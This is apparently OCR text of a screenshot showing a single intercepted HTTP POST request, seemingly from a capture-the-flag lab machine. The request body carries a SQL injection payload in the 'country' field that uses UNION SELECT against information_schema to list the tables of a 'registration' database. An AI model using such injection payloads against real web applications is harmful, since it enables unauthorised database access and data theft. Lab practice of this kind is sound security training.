 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 97
9 Origin: http://10.129.95.235
10 Connection: keep-alive
11 Referer: http://10.129.95.235/
12 Cookie: user=4c0a5745f9a097cb6cf013083e4dae10
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=alvruigu2&country=Burundi' union select table_name from
information_schema.tables where table_schema="registration"-- -